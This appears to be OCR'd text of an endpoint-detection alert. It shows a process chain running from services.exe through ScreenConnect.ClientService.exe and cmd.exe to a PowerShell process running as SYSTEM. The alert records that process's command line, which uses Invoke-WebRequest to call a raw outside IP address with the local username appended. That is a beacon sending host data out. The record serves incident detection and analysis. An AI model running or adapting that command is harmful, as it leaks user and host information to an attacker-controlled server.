 Detection Timeline
Monitored services.exe (2 of 4) Interval: Unknown #1520
Monitored ScreenConnect.ClientService.exe (3 of 4) Interval: 5h 31m 25s #6952
Monitored cmd.exe (4 of 4) Interval: 19h 13m 58s #4796
High powershell.exe (5 of 4) Interval: 0s #4328
Process Details
Parent PID 4796
PID 4328
User NT AUTHORITY\SYSTEM
User ID S-1-5-18
Process Name powershell.exe
Detection Rule ThreatOps Hunting
Started At 2024-02-22 12:54:15 UTC
Elevated Access Privileges False
Executable C:\Windows\System32\WindowsPowerShell\v1.0\
powershell.exe
Command Line powershell.exe Invoke-WebRequest -Uri
http://108.61.210.72/MyUserName_$env:Us
erName
p